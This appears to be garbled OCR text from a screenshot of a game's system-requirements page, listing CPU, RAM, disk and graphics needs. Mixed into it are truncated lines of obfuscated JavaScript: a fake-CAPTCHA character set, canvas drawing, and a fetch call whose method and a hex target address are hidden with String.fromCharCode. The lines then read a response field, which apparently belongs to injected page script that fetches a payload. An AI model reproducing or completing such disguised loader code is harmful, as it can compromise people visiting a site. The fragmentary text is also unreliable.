
📌 Updated on
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,83
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130
CPU:
AVX2 instruction set
required
RAM:
enough space for
background apps
and OS
Disk:
150+ GB for
high-res texture
streaming
Graphics:
12 GB
VRAM minimum
required